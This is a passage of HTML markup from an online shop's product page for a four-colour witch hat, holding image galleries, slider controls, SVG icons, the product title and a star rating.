//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37342632280331">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25184750698763__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25184750698763__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25184750698763__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25184750698763__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37342632050955"
              data-media-position="1"
              data-alt="Lovely 4 Colors Witch Hat ON1091"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-1
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=416" alt="Lovely 4 Colors Witch Hat ON1091" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37342632083723"
              data-media-position="2"
              data-alt="Lovely 4 Colors Witch Hat ON1091"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-2
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=416" alt="Lovely 4 Colors Witch Hat ON1091" srcset="//shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37342632116491"
              data-media-position="3"
              data-alt="Lovely 4 Colors Witch Hat ON1091"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-3
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=416" alt="Lovely 4 Colors Witch Hat ON1091" srcset="//shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37342632149259"
              data-media-position="4"
              data-alt="Lovely 4 Colors Witch Hat ON1091"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-4
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=416" alt="Lovely 4 Colors Witch Hat ON1091" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37342632182027"
              data-media-position="5"
              data-alt="Lovely 4 Colors Witch Hat ON1091"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-5
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=416" alt="Lovely 4 Colors Witch Hat ON1091" srcset="//shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37342632214795"
              data-media-position="6"
              data-alt="Lovely 4 Colors Witch Hat ON1091"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-6
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=416" alt="Lovely 4 Colors Witch Hat ON1091" srcset="//shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37342632247563"
              data-media-position="7"
              data-alt="Lovely 4 Colors Witch Hat ON1091"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-7
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=416" alt="Lovely 4 Colors Witch Hat ON1091" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37342632280331"
              data-media-position="8"
              data-alt="Lovely 4 Colors Witch Hat ON1091"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-8
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=416" alt="Lovely 4 Colors Witch Hat ON1091" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25184750698763__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25184750698763__main"
        data-section="template--25184750698763__main"
        data-url="/products/lovely-4-colors-witch-hat-on1091"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Lovely 4 Colors Witch Hat ON1091
                </h1>
                <a href="/products/lovely-4-colors-witch-hat-on1091" class="product__title">
                  <h2 class="h1">
                    Lovely 4 Colors Witch Hat ON1091
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
